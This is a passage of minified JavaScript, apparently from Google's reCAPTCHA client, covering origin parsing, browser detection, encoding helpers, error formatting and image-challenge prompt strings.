8)<8)&&(O-6&z[2])>=0&&(K=E,c&&(K=Rg(E,c)),K=kX(K),K=h1(K),tc||(tc=R[44](z[2],q,U)),tc(K)),(O<<z[2]&8)<6&&(O|7)>=-30){if(typeof U!=="boolean")throw Error("Expected boolean but got "+v[38](z[0],z[1],U)+q+U);Y=U}return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(b=["test",2,"href"],O>>1<6&&((O|6)&27)>=1)if(K=["","Invalid URI scheme in origin: ",0],E)if(/^about:(?:blank|srcdoc)$/[b[0]](E))C=window.origin||K[0];else{if(J=((Y=(c=(/^[\w\-]*:\/\//[E=(E=(E.indexOf(Vz())===0&&(E=E.substring(q)),E.split(vO()))[K[b[1]]].split(oF())[K[b[1]]],
E.toLowerCase()),E.indexOf(eE())==K[b[1]]&&(E=window.location.protocol+E),b[0]](E)||(E=window.location[b[2]]),E).substring(E.indexOf(hc())+3),c).indexOf(J5()),Y)!=-1&&(c=c.substring(K[b[1]],Y)),E.substring(K[b[1]],E.indexOf(hc()))),!J)throw Error("URI is missing protocol: "+E);if(J!=="http"&&J!=="https"&&J!=="chrome-extension"&&J!=="moz-extension"&&J!=="file"&&J!=="android-app"&&J!=="chrome-search"&&J!=="chrome-untrusted"&&J!=="chrome"&&J!=="app"&&J!=="devtools")throw Error(K[1]+J);C=(z=(m=K[0],c.indexOf(px())),
z!=-1&&(r=c.substring(z+1),c=c.substring(K[b[1]],z),J==="http"&&r!=="80"||J==="https"&&r!=="443")&&(m=":"+r),J)+U+c+m}else C=K[0];return(O^((O+7&15)==(((O^52)&15||(C=A[20](5,new fJ,V[38](96,5020)(q,E,function(d){return d.split(uY())[0]})).toString()),(O|88)==O)&&(q={},U=new Qz((q[Rk]=this.i.W3(),q[OQ]=e[20](3,19,23,this.H.i),q)),this.i.H.send(U).then(this.Fp,this.I5,this)),4)&&(c={},E=E===void 0?{}:E,y[17](20,q,yg).forEach(function(d,G,n){G=yg[d],G.Vc&&(n=E[G.getName()]||this.get(G))&&(c[G.Vc]=n)},
U),C=c),37))&15||(U=this.H,C=U===q||Array.isArray(U)&&U.includes(q)),C},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(((J=[1,"concat",29],O)-4|65)<O&&(O-3|49)>=O)if(Y=z.get(K),Y!=q)C=Y;else{for(m=Y=0;m<K.length;m++)r=K[m],w[39](18,J[0],U,r,E)!=q&&(Y!==0&&(c=D[37](42,void 0,Y,U,c,E)),Y=r);z.set(K,Y),C=Y}return(O-7^((O&76)==O&&(q.pe=!0,C=q),(O|56)==O&&(E%=1E6,K=XB(hn()*q),C=[K][J[1]](v[J[2]](28,c.map(function(b,d){return(b+c.length+(E+K)*(d+K))%U})))),20))>=O&&(O+8^32)<O&&(P2.call(this),this.N=0),C},function(O,
q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){if(!(f=["x0",2,6],O-1&11))a:switch(c=["number",null,4],typeof q){case "string":P=(K=new fQ,l[5](10,c[1],q,c[f[1]],K,km));break a;case c[0]:Number.isInteger(q)&&q<2147483648&&q>=-2147483648?(Y=new fQ,r=D[31](3,c[1],q,Y,3)):(E=new fQ,r=V[f[1]](20,": ",E,f[2],km,q)),P=r;break a;case "boolean":z=new fQ,P=V[27](5,c[1],km,q,z,f[1]);break a;default:q==c[1]?m=0:(U=w[43](59,1,km,q),m=A[45](67,N[14](46,q,U))!=c[1]),P=m?q:new fQ}if(!(O-((O|((O+4^5)>=O&&
(O+1^10)<O&&(this.H=q,this.i=new jl),48))==O&&(P=HM?!!Th&&!!Th.platform:!1),7)>>4))if(T=[1073741823,0,32767],E.length===0)P=E;else if(c.length===0)P=c;else{for((z=((h=E.length+c.length,E.KJ()+c.KJ()>=q)&&h--,new N2(h,E.sign!==c.sign)),z)[f[0]](),H=T[1];H<E.length;H++)if(b=z,W=H,Y=E.m0(H),k=c,Y!==0){for(J=(d=Y>>>(M=T[Q=T[1],1],t=Y&T[f[1]],U),T)[1];Q<k.length;Q++,W++)K=b.m0(W),r=k.m0(Q),p=r>>>U,m=r&T[f[1]],G=ly(m,d),C=ly(p,t),Z=ly(p,d),K+=M+ly(m,t)+J,M=Z+(G>>>U)+(C>>>U),J=K>>>q,K&=T[0],K+=((G&T[f[1]])<<
U)+((C&T[f[1]])<<U),J+=K>>>q,b.Cn(W,K&T[0]);for(;J!==0||M!==0;W++)n=b.m0(W),n+=J+M,M=T[1],J=n>>>q,b.Cn(W,n&T[0])}P=z.PX()}return P},function(O,q,U,E,c,K,z,Y,m,r){if((O|(m=[33,36,9],m)[2])<35&&O<<1>=22)D[m[1]](m[0],U,E,q,c,{destination:window,UZ:K,origin:z,WL:yz,onMessage:function(J){Y($X(J.data))}});return(O|32)==O&&(r=Error("Tried to read past the end of the data "+U+q+E)),r},function(O,q,U,E,c,K,z,Y){if(((O<<((Y=[13,"dispatchEvent","i"],(O|16)==O)&&RD.call(this,"c"),1)&6||(this.H=1,this[Y[2]]=q,
this.wi=K,this.N=U,this.l=c,this.HH=E),O)&115)==O&&(K=[2,"]","undefined"],E.l&&typeof W2!=K[2]))if(E.v&&v[19](28,E)==q)setTimeout(E.X.bind(E),0);else if(E[Y[1]](GH),v[19](26,E)==q){E.l=!1;try{if(V[Y[0]](56,1223,E))E[Y[1]](OE),E[Y[1]](fh);else{E.H=6;try{c=v[19](29,E)>K[0]?E[Y[2]].statusText:""}catch(m){c=U}v[14](21,!(E.N=c+" ["+N[48](93,K[0],E)+K[1],0),E)}}finally{e[Y[0]](21,null,E)}}return z},function(O,q,U,E,c){return(E=[6,"l",3],O-5)&E[0]||(this[E[1]]=q||null,this.N=!!U,this.i=this.H=null),O-E[2]>>
4||U&&w[5](1,V[35](29,FI),U,q),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O&117)==((O<<(b=[1,2,55],b[1])&6||V[38](9,"",this)||(this.m().value="",w[13](78,10,this.J,this)),(O>>b[0]&b[0])==b[0])&&(C=D[22](25,S[13](3,v[45](b[0],q),E),[D[7](65,U)])),O))a:if(J=["MSIE","Coast",""],r=e[34](13),K===gt)C=D[0](30,J[0])?v[31](9,b[0],J[b[1]],r):"";else{Y=(z=w[b[1]](b[0],"g",3,r),A[43](5,0,J[b[1]],z));switch(K){case eP:if(A[10](40,U)){C=Y(["Version","Opera"]);break a}if(S[b[1]](29)?V[28](9,!0,eP):A[b[0]](53,q)){C=
Y(["OPR"]);break a}break;case k6:if(N[21](25,"Edge")){C=Y(["Edge"]);break a}if(w[b[0]](18,c)){C=Y(["Edg"]);break a}break;case SP:if(V[9](6,"Chrome")){C=Y(["Chrome","CriOS","HeadlessChrome"]);break a}}C=K===xX&&S[15](13,"FxiOS")||K===X6&&V[10](81,J[b[0]])||K===sm&&V[16](8,U,"Silk")||K===Oj&&A[b[0]](b[2],"Silk")?(m=z[E])&&m[b[0]]||J[b[1]]:J[b[1]]}return C},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O&27)==(((((C=["U","i",25],O<<2&12)||(r=[null],cF.call(this,w[34](34,at),D[49](4,lF),Ym()),l[10](64,TH,this,
q),l[10](33,OQ,this,U),E!=r[0]&&l[10](32,Zt,this,E),c!=r[0]&&l[10](65,Lh,this,c),K!=r[0]&&l[10](64,is,this,K),z!=r[0]&&l[10](64,us,this,z),Y!=r[0]&&l[10](65,It,this,Y),m!=r[0]&&l[10](65,B2,this,m)),O)>>2&13)==1&&(J=rn('Tap the center of the objects in the image according to the instructions above.  If not clear, or to get a new challenge, reload the challenge.<a href="https://support.google.com/recaptcha" target="_blank">Learn more.</a>')),O+8)>>1<O&&(O+2^23)>=O&&(K=this,Y=[0,"",null],this.D=U,this.l=
[],this.M=q,this[C[0]]=Y[1],z=!0,z=z===void 0?!0:z,this.T=[null].concat([this.jW,this.Ui,this.yL,this.gH,this.zb,this.xG].map(function(b){return b.bind(K)})),this[C[1]]=new W3,this.P3=[],this.lu=v[3](6,!0,Y[0],this.yS.bind(this)),this.v=new Map,this.jo=vG.bind(Y[2],this.Cr.bind(this),72),this.H=[],this.B=!(!z||!AJ),this.N=[],m=this.DC.bind(this,Y[2]),this.B?(c=this.bk.bind(this),E=function(b){return AJ(c,{timeout:b})}):E=function(b){return vG(m,I2(b,62))},this.zf=E,this.Ln=vG.bind(Y[2],m,1),this.H3=
r9.bind(Y[2],this.nr.bind(this),!0),this.qY=this.H.unshift.bind(this.H),this.h=Y[2],this.o=Y[0],this.j=Y[0],this.Z=TL(),this.K=new F8,this.W=new F8,this.L=Y[0],this.X=Y[0],this.P=Y[2],this.C=Y[0],this.J=Y[0],v[C[2]](64,this)),O))N[43](87,function(b,d){return(d=[95,"cookieDeprecationLabel",8],E.Y||(c=e[d[2]](d[0]).navigator)==U)||!c[d[1]]?b.return():R[19](52,q,e[d[2]](86).navigator[d[1]].getValue().then(function(G){return E.Y=G}),b)});if(O+1>>4<4&&(O|9)>>4>=2&&E&&(l[30](1,E),c))if(typeof c==="string")D[48](60,
c,E);else K=function(b,d){b&&(d=y[18](28,U,E),E.appendChild(typeof b==="string"?d.createTextNode(b):b))},Array.isArray(c)?c.forEach(K):!w[46](61,q,c)||"nodeType"in c?K(c):D[26](65,c).forEach(K);return J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(!(O+7>>(p=[2,3,1],4)))if(J=[2,0,4096],l[29](96,K),r=K.R,n=r[p2]|J[p[2]],E==null)D[37](46,void 0,c,void 0,n,r),T=K;else{if(!Array.isArray(E))throw w[40](43);for(Z=C=(z=(m=(Y=S[p[1]](7,J[0],(G=b=E===ak?7:E[p2]|J[p[2]],b)))||nV(E),J[p[2]]),q);z<E.length;z++)H=
E[z],V[32](12,U,H),Y||(d=l[22](23,H),C&&(C=!d),Z&&(Z=d));T=((n=(Y||(b=C?13:5,b=Z?b&-4097:b|J[p[0]]),m&&b===G||(E=R[14](6,E),G=J[p[2]],b=V[5](41,J[0],b,n)),b!==G&&v[39](39,E,b),D[37](32,E,c,void 0,n,r)),J)[0]&b||!(J[p[0]]&b||16&b)||N[32](31,r,n),K)}return O-(O+6>>p[1]>=p[2]&&((O^10)&8)<4&&(T=(""+c(U(),18)()).length||0),9)<<p[2]>=O&&(O-9^23)<O&&(U==q||typeof U==="boolean"?T=U:typeof U==="number"&&(T=!!U)),T},function(O,q,U,E,c){return((O+(c=[1,"target","preventDefault"],2)&7)>=4&&(O<<c[0]&8)<c[0]&&
(q.i(),this.isEnabled()&&this.i!=3&&!q[c[1]].href&&(U=!this.d8(),this.dispatchEvent(U?Og:qA)&&(q[c[2]](),this.oI(U)))),(O|3)>>4)||(this.i=qC.setTimeout(Rg(this.l,this),0),this.H=q),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((O&29)==(d=["D","N",null],O+1>>4==4&&(G=q.toString().indexOf(Ug())===-1),O))if(K.i)if(z)try{if(J=JSON.parse(z))for(b=q;b<J.length;b++)if(Array.isArray(J[b])&&(C=J[b],!(C.length<c||(r=C[U],!Array.isArray(r)||r.length<U||(Y=r[q],Y=="noop"||Y=="stop"||Y==E)))))for(m=U;m<r.length;m++)r[m]=
"";G=(new uD).bu(J)}catch(n){Eg(),G=z}else G=d[2];else G=z;return(((O>>1&15)==1&&(U=q[d[0]],q[d[0]]=[],G=U),O|88)==O&&(z=z===void 0?TL()+3E3:z,Y=Y===void 0?TL()+3E3+250:Y,m=m===void 0?v[12].bind(d[2],4):m,this.Sj=E,this.l=K,this.N6=z,this.H=c,this.j=r=r===void 0?v[12].bind(d[2],5):r,this[d[1]]=U,this.P=Y,this.L=m,this.i=q),(O&86)==O)&&(this.i=[]),G},function(O,q,U,E,c,K,z,Y,m,r,J){return((O&(r=[((O|9)>>4||!(q==null||typeof q=="string"||q instanceof qr)||(J=q),0),13,"i"],124))==O&&(c=[!1,16,34],typeof q!==
"object"?J=q:Array.isArray(q)?(Y=q[p2]|r[0],q.length===0&&Y&1?m=void 0:(z=q,Y&2||(!U||4096&Y||c[1]&Y?z=D[r[0]](63,2,Y,z,c[r[0]],U&&!(Y&c[1])):(N[29](6,z,c[2]),Y&4&&OK(z))),m=z),J=m):q!=null&&q[HL]===Ta?(E=q.R,K=E[p2]|r[0],J=l[22](17,q,K)?q:R[19](4,32,E,q,K)?y[49](22,E,q):D[r[0]](68,2,K,E)):q instanceof qr&&(J=q)),(O+6^r[1])<O)&&O-7<<1>=O&&(this.H=[],this[r[2]]=[]),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O+7^(b=[110,"H",13],11))<O&&O-1<<1>=O)a:{for(K=(c=E(q(),9),0);K<c.length;K++)if(c[K][GZ()]&&
R[16](82).test(c[K][GZ()])){d=K;break a}d=-1}if(((O^80)&15)>=5&&(O-2&16)<6){for(z=(this[b[1]]=(this.l=Array((this.blockSize=(c=U,this.i=q,-1),this.blockSize=E||q.blockSize||16,this).blockSize),Array(this.blockSize)),c.length>this.blockSize&&(this.i.update(c),c=this.i.digest(),this.i.reset()),0);z<this.blockSize;z++)K=z<c.length?c[z]:0,this.l[z]=K^92,this[b[1]][z]=K^54;this.i.update(this[b[1]])}if((O&b[0])==O){for(r=(c=V[K=q,Y=new Map,42](95,U),c.next());!r.done;r=c.next())z=r.value,z instanceof Su?
Y.set(z,K):K++;for(J=(m=(K=q,[]),C=V[42](93,U),C).next();!J.done;J=C.next())E=J.value,E instanceof PY?(m.push(E),K++):E instanceof o6&&(m.push(E.i(Y,K)),K++);d=m}return d},function(O,q,U,E,c,K,z,Y,m){return(O>>1&7)==((O|(m=[8,2,"buffer"],m[1]))>>3>=m[1]&&(O<<m[1]&m[0])<1&&(z=D[22](66,m[1],E.QX,U),E.N=c||q,E.j=z.i,E.H=z[m[2]],E.i=E.N,E.l=K!==void 0?E.N+K:E.H.length),1)&&(Y=I2(sX(q,U),E)),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((((O+((J=["push",88,8],O&101)==O&&(Te=function(){return A[40](16,q,function(){return E.slice(U)},
Y4)},C=E),6)^J[2])<O&&(O+6&62)>=O&&(C=e[35](1,2,q,!1,3,E,U).catch(function(){return R[31](58,U,E)})),((O|4)&15)>=11&&O-9<15&&(C=R[15](80,5,q,U,l[43].bind(null,80),E)),O)|J[1])==O&&(m=U.i,Y=[0,24,8],E=U.H,z=E[m+2],r=E[m+1],K=E[m+Y[0]],c=E[m+q],A[9](21,U,4),C=(K<<Y[0]|r<<Y[2]|z<<16|c<<Y[1])>>>Y[0]),(O|40)==O){for(E=(U=0,[]);U<q;U++)E[J[0]](A[39](9,this));this.D(E)}return C},function(O,q,U,E,c,K,z,Y){return(O|72)==((((Y=[.5,38,1],O)+9>>4||E&&K&&K.width==0&&K.height==0||(v[49](Y[2],q,Y[2],U,"px",K,E,
c),R[39](26,c.M),E?(R[36](3,Y[0],q,c),c.P.focus(),c.l==oD&&(c.M=l[21](34,function(){return c.H3()},e[8](97),cK,{passive:!0}))):c.L.focus(),c.C=Date.now()),(O&52)==O)&&(z=v[33](16,null,function(){return e[8](96).frames})),O+5)>>3==3&&(z=V[Y[1]](28,1010)(E(q(),43))),(O+3^16)>=O&&(O+6^23)<O&&(z=Object.values(window[U8][GU()]).some(function(m){return m.zs==q})),O)&&q&&(this.cH=q),z},function(O,q,U,E,c,K,z,Y,m,r){if(!(O+((O>>2&15)==((O|40)==(r=["call",4,8],O)&&(Y=Fy.V().get(),V[10](49,Y,q)||K.qY?K.u=e[41](1,
r[1],12,3,1,K,z):V[10](63,Y,16)&&(K.T=v[40](3,E,U,c,K,z))),r[1])&&(U.h?m=A[35](30,U.h):(c=e[49](89,window).width,(E=e[r[2]](88).innerWidth)&&E<c&&(c=E),m=new QJ(c,sX(e[49](90,window).height,e[r[2]](95).innerHeight||q)))),3)&12))g[r[0]](this,q);return O-9<((O|3)>>r[1]||(q=this.length,m=this.LV(q-1)<=32767?q*2-1:q*2),47)&&O+7>=29&&(U=Fy.V().get(),m=V[10](62,U,q)),m},function(O,q,U,E,c,K,z,Y,m,r,J){if((O|((O+7^11)<(((r=[30,"H",6],O-9)>>4||(Y=[24,"t","s"],V[r[2]](28,K,K[r[1]],"g",function(){return y[12](35,
!0,K)}),V[r[2]](20,K,K[r[1]],"h",function(C){K.i.i[C=[7,"H","ht"],C[2]](e[C[0]](16,K[C[1]]))}),V[r[2]](20,K,K[r[1]],"i",function(){return y[12](31,c,K)}),V[r[2]](36,K,K[r[1]],"k",function(){return S[13](24,2,Ki,K)}),V[r[2]](20,K,K[r[1]],"l",function(){(y[12](27,c,K),K.i).i.KU()}),V[r[2]](20,K,K[r[1]],"n",function(){return S[13](30,2,zY,K)}),V[r[2]](20,K,K[r[1]],"m",function(){return S[13](26,2,YI,K)}),(z=N[37](24,Y[0]))!=q&&z&&V[r[2]](20,K,K[r[1]],U,function(){return S[13](25,2,NA,K)}),(m=e[25](4,
r[0]))!=q&&m&&V[r[2]](4,K,K[r[1]],E,function(){return S[13](23,2,mG,K)}),V[r[2]](20,K,K[r[1]],"j",function(C){return R[49](1,K,new rb(K[(C=["H",15,"i"],C)[2]].W3(),D[C[1]](3,K[C[0]][C[2]])),function(b,d,G,n,Z,H,T,p,M,k,t){if(Z=[1,5,(t=[2,38,"Tf"],!0)],w[40](12,3,X,b)!=q)K.I5();else{for(G=(k=(T=(d=(H=((M=w[27](30,b,Z[0],X))&&A[0](37,K,M),[]),K.H.i),d.A=c,e[9](11,t[0],b,t[0],X)),V[42](91,T)),k.next());!G.done;G=k.next())p=G.value,n=w[27](30,b,Z[1],X),H.push(d.yX(n,p));(d[t[2]](H,A[33](t[1],b,S7,D[35](30),
4,X)),N)[10](48,Z[t[0]],d)}})}),N[3](22,K[r[1]],"r",K.Rp,K),N[3](48,K[r[1]],Y[1],K.ek,K),N[3](16,K[r[1]],Y[2],K.wo,K)),O-4>>5<1)&&(O>>1&15)>=10&&(J=D[13](2,!0,fQ,U,3,q)),O)&&(O+8^26)>=O&&(this.i=q),64))==O)if(typeof E==="string")J=new J_(U,w[37](38,q,3,E));else if(Array.isArray(E))J=new J_(U,new Uint8Array(E));else if(E.constructor===Uint8Array)J=new J_(!1,E);else if(E.constructor===ArrayBuffer)K=new Uint8Array(E),J=new J_(!1,K);else if(E.constructor===qr)c=w[45](72,3,E)||new Uint8Array(0),J=new J_(!0,
c,E);else if(E instanceof Uint8Array)z=E.constructor===Uint8Array?E:new Uint8Array(E.buffer,E.byteOffset,E.byteLength),J=new J_(!1,z);else throw Error();return J},function(O,q,U,E,c,K,z,Y,m,r,J){if(J=["chrome","loadTimes",2],O<<J[2]>=5&&(O^60)<9&&!sv)for(Y=U,z=["+/=","+/","-_=","-_.","-_"],m="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),sv={};Y<q;Y++)for(E=m.concat(z[Y].split("")),z4[Y]=E,K=U;K<E.length;K++)c=E[K],sv[c]===void 0&&(sv[c]=K);if(((O&30)==O&&(U.style.display=
q?"":xn()),O-J[2])<21&&(O-9&5)>=J[2])try{r=q()}catch(C){r=U}return(O-J[2]^12)<O&&(O+3^17)>=O&&(this.j=q||10,E=[0,"hq","h2"],qC.PerformanceNavigationTiming?(U=qC.performance.getEntriesByType("navigation"),c=U.length>E[0]&&(U[E[0]].nextHopProtocol==E[1]||U[E[0]].nextHopProtocol==E[J[2]])):c=!!(qC[J[0]]&&qC[J[0]][J[1]]&&qC[J[0]][J[1]]()&&qC[J[0]][J[1]]().wasFetchedViaSpdy),this.N=c?this.j:1,this.i=null,this.N>1&&(this.i=new Set),this.l=[],this.H=null),r},function(O,q,U,E,c){return(((O&14)==(E=[null,
24,9],(O|32)==O&&(c=N[13](72,'"',E[0],"'",0,function(){return q},String(U)).replace(Ci,M$())),O)&&(RD.call(this,"f"),this.error=q),O)|E[1])==O&&(c=Xg(U)?y[1](17,v[E[2]](34,U,q)):y[1](18,D[48](31,q,U))),c},function(O,q,U,E){return(O&(U=[83,0,2],U[0]))==O&&g.call(this,q,U[1],mp.NY),E},function(O,q,U,E,c,K,z,Y){if(!(O>>((O^26)>>(((O-7&(z=["hasOwnProperty","mO","l"],29))==1&&(Y=Object.prototype[z[0]].call(q,U)),(O|24)==O)&&(this[z[1]]=K,this.H=c===void 0?!1:c,this.Gs=U===void 0?null:U,this[z[2]]=E===
void 0?null:E,this.i=q=q===void 0?{}:q),3)==3&&(this.i=q>>>0,this.H=U>>>0),1)&23))if(c=q.length,c>0){for(U=Array(c),E=0;E<c;E++)U[E]=q[E];Y=U}else Y=[];return(O+6&7)==3&&(q=Error.call(this,bV()),this.message=q.message,"stack"in q&&(this.stack=q.stack),Object.setPrototypeOf(this,this.constructor.prototype),this.name=Sx()),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if((O>>1&(p=[34,43,"toString"],3))==3&&(T=N[p[1]](82,function(M,k,t,h){h=(k=[1,0,8],[1,0,79]);switch(M.i){case k[h[1]]:e[12](22,
M,2,q),t=z[Symbol.asyncIterator],m=t!==void 0?t.call(z):new db(V[42](95,z));case E:return R[19](78,k[2],m.next(),M);case k[2]:if(C=M.H,C.done){M.kC(q);break}(K.next((Y=C.value,Y)),M).kC(E);break;case q:if((y[6](14,k[h[0]],M),M.N=9,M.j=k[h[0]],!C)||C.done||!(J=m.return)){M.kC(9);break}return R[19](h[2],9,J.call(m),M);case 9:if(y[6](67,k[h[0]],M,k[h[0]],k[h[0]],k[h[1]]),b)throw b.error;v[25](21,c,U,M,k[h[1]]);break;case U:v[25](22,c,4,M);break;case 2:r=v[43](9,M),b={error:r},M.kC(q);break;case 4:K.complete(),
M.i=k[h[0]]}})),(O|48)==O)R[8](2,q,3,c,R[37](16,E||A[37].bind(null,41),z,K||U));if((O|9)>>4||(T=D[22](28,S[13](1,v[45](96,5),E),[v[47](p[0],U),v[47](18,q)])),(O|8)==O&&(T=N[22](44,function(M,k,t){(t=q,M).subscribe(new YK(k,function(h){return U.call(void 0,h,t++)&&k.next(h)}))})),!((O^84)>>3))if(Z=['"',"window.location.href","Not available"],r=N[27](p[0],c,0,Z[1]),K==c&&(K=GY()),typeof K==="string")T={message:K,name:ex(),lineNumber:ni(),fileName:r,stack:ni()};else{m=!1;try{n=K.lineNumber||K.line||
Z[2]}catch(M){n=ni(),m=q}try{d=K.fileName||K.filename||K.sourceURL||qC[lV()]||r}catch(M){d=ni(),m=q}(H=D[31](33,E,K),!m&&K.lineNumber&&K.fileName&&K.stack&&K.message)&&K.name?T={message:K.message,name:K.name,lineNumber:K.lineNumber,fileName:K.fileName,stack:H}:(b=K.message,b==c&&(K.constructor&&K.constructor instanceof Function?(K.constructor.name?C=K.constructor.name:(z=K.constructor,Zp[z]?C=Zp[z]:(Y=String(z),Zp[Y]||(J=/function\s+([^\(]+)/m.exec(Y),Zp[Y]=J?J[U]:A_()),C=Zp[Y])),G='Unknown Error of type "'+
C+Z[0]):G=vK(),b=G,typeof K[p[2]]==="function"&&Object.prototype[p[2]]!==K[p[2]]&&(b+=": "+K[p[2]]())),T={message:b,name:K.name||"UnknownError",lineNumber:n,fileName:d,stack:H||Z[2]})}return T},function(O,q,U,E,c,K,z,Y,m,r,J){return(O-(((O|(r=[39,"o",0],72))==O&&(K=["running","display","animation-play-state"],c.Kn(q),S[1](72,c.C,K[1],E),S[1](76,c.C,K[2],K[r[2]]),S[1](76,c.C,"opacity",U),S[1](72,c.zf,K[2],K[r[2]])),O|4)>>3==1&&(m=!1,Y=w[r[0]](16,1,z,K,E,function(C,b){return b=S[5](2,2,c,C,!1,U),m=
b!==C&&b!=q,b}),Y!=q&&(m&&!l[22](26,Y)&&N[32](27,E,U),J=Y)),9)>>3==3&&(c=Rd(U,E),J=c==void 0||c.get==void 0||l[5](19,!1,"",c.get,S[11](59,r[2],function(C){return C.stringify}))?U:new Dp(S[11](19,r[2],function(C){return C.stringify(q+c.get)}))),O&113)==O&&(q=[!1,null,0],this.j=q[2],this.H=void 0,this.L=q[1],this[r[1]]=q[1],this.i=1,this.P=q[r[2]],this.N=q[2],this.l=q[1]),O-7&14||(J=(K=Array.from(dY(GR)).find(function(C){return C.type===Ih}))?(c=(z=Array.from(dY(GR)).filter(function(C){return[R6,qU,
o2].includes(C.type)}).slice(E,q).filter(function(C){return C.compareDocumentPosition(K)===Node.DOCUMENT_POSITION_FOLLOWING}).filter(A[22].bind(null,2)).reverse().find(function(C){return C.value}))==U?void 0:z.value)!=U?c:null:U),J},function(O,q,U,E,c,K,z,Y,m,r,J){if((O&(J=["i",6,(((O^58)&7)==1&&(this.mJ=U,this.Uf=E,this.kG=q),"push")],88))==O)try{r=H9(A[27](15,1,q)||{})}catch(C){r=[]}if(((O|56)==O&&(c.l=q,c[J[0]]&&(c.L=U,c[J[0]].abort(),c.L=q),c.N=E,c.H=5,v[14](20,!0,c),e[13](23,null,c)),O|J[1])>>
3==1)if(Array.isArray(q)){for(m=(K=V[42](94,(U=[],q)),K).next();!m.done;m=K.next())U[J[2]](D[29](12,m.value));r=U}else if(A[1](34,q)){for(Y=(c=(E={},V[42](95,H9(q))),c.next());!Y.done;Y=c.next())z=Y.value,E[z]=D[29](9,q[z]);r=E}else r=q;return r},function(O,q,U,E,c,K,z,Y){if((O&((O&115)==(z=["Z",4,"o"],O)&&(q.i!==void 0?q.i.push(U):U instanceof HK?U.content!==void 0?q.content+=U.MY():(q.i=[q.content,U],q.content=void 0):q.content+=U,Y=q),105))==O)if(K=[9,127,128],a4(E),E>=0)N[2](9,K[1],E,U);else{for(c=
0;c<K[0];c++)U.i.push(E&K[1]|K[2]),E>>=7;U.i.push(q)}return(((O^(((O^12)&15)==2&&(w9.call(this,959,13),this.L=this.S=this.H=this.W=this.P=-1,this.K=this.N=this.X=this.v=this.j=this.i=this[z[2]]=-1,this[z[0]]=-1,this.M=l[z[1]](31),this.B=l[z[1]](25)),19))&11)==1&&ew.call(this,Bj),O)+6&7||g.call(this,q),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O<<1&15)==((O&75)==((O&30)==(d=["cause",46,31],O)&&(b=R[d[2]](47,N[35](12,U,c.I()),l[28](1,q,E)).then(function(G){return w[5](6,V[35](30,mx),G,q)})),O)&&
(K=km,b=V[20](d[1],y[4](32,q,U),K,E,c)),2)){if((r=((z=U[c=["\n",0,"\nInner error "],E||(E={}),E[S[1](28,q,U)]=!0,D0()]||q,K=U[d[0]])&&!E[S[1](27,q,K)]&&(z+="\nCaused by: ",K.stack&&K.stack.indexOf(K.toString())==c[1]||(z+=typeof K==="string"?K:K.message+c[0]),z+=D[d[2]](25,"",K,E)),U.errors),Array).isArray(r)){for(Y=c[1],m=1;Y<r.length&&!(m>4);Y++)E[S[1](26,q,r[Y])]||(z+=c[2]+m++ +": ",r[Y].stack&&r[Y].stack.indexOf(r[Y].toString())==c[1]||(z+=typeof r[Y]==="string"?r[Y]:r[Y].message+c[0]),z+=D[d[2]](17,
"",r[Y],E));Y<r.length&&(z+="\n... "+(r.length-Y)+" more inner errors")}b=z}if((O|80)==O)D[6](4,function(G){return G instanceof Set},TY());if((O>>2&13)==1&&(m=[3,null,0],c.i==q))if(c.l){if(K=c.l,K.H){for(C=(Y=m[r=m[1],J=q,1],K.H);C&&(C.j||(J++,C.i==c&&(Y=C),!(Y&&J>U)));C=C.next)Y||(r=C);if(Y)if(K.i==q&&J==U)D[d[2]](5,m[2],1,E,K);else{if(r)z=r,z.next==K.N&&(K.N=z),z.next=z.next.next;else A[10](18,m[1],K);S[14](32,100,m[0],m[0],E,K,Y)}}c.l=m[1]}else y[48](20,q,E,m[0],c);return b},function(O,q,U,E,c,
K,z,Y,m,r,J){if(!((O^(J=[7,"call","constructor"],O-9>>3||(cF[J[1]](this,wb(),D[49](12,iZ),Ym()),w[25](4,this,q),this.hh=!0),J[0]))>>3)){if(!(K=(Hy[J[1]](this,E),U))){for(m=this[J[2]];m;){if(c=(Y=N[36](16,m),pi[Y]))break;m=(z=MA(m.prototype))&&z[J[2]]}K=c?typeof c.V==="function"?c.V():new c:null}this.j=(this.X=q!==void 0?q:null,K)}return(O|(O-5>>3==3&&(this[q]=U|0),64))==O&&(r=D[22](25,S[13](2,v[45](73,35),q),[D[J[0]](37,U),D[J[0]](65,E)])),r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if(((O&
((O|((H=["Select all images with <strong>mountains or hills</strong>.",3,"USER_DEFINED_STRONGLABEL"],(O^39)<21)&&(O^23)>=19&&(U!=q?V[32](6,E,U):U=void 0,T=U),72))==O&&(T=rn('<div>This site is exceeding <a href="https://developers.google.com/recaptcha/docs/faq#are-there-any-qps-or-daily-limits-on-my-use-of-recaptcha" target="_blank">reCAPTCHA quota</a>.</div>')),124))==O&&(Ro.call(this),N[H[1]](44,q,qe,U,this,!1),N[H[1]](46,q,fv,U,this,!1)),O&11)==O){G=(C=["Select all squares with <strong>flowers</strong>",
(m=q.label,"Select all images with <strong>an apartment building</strong>."),"rc-imageselect-candidates"],Z0());switch(A[1](41,m)?m.toString():m){case "stop_sign":A[44](6,G,'<div class="'+l[43](91,C[2])+'"><div class="'+l[43](75,"rc-canonical-stop-sign")+'"></div></div><div class="'+l[43](27,"rc-imageselect-desc")+'">');break;case "vehicle":case "/m/07yv9":case "/m/0k4j":A[44](7,G,'<div class="'+l[43](94,C[2])+'"><div class="'+l[43](10,"rc-canonical-car")+'"></div></div><div class="'+l[43](72,"rc-imageselect-desc")+
